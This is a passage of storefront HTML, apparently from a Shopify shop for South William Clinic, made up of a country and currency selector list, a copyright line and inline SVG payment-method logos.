                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 